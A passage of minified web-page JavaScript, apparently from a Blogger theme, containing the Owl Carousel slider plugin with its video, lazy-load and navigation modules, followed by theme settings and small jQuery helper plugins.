c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
